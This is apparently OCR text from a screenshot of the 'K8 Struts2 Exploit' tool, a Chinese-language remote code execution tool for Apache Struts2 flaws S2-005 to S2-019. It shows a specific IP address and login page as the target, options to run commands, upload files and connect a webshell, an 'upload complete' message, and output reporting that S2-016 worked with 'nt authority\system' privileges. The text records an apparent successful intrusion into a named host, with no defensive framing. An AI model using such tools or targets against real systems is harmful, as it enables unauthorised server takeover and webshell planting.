 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://125.70.9.195:8080/cdfl/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://125.70.9.195:8080/cdfl/login.do
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\webapps\cdfl\
====================================================================================================================================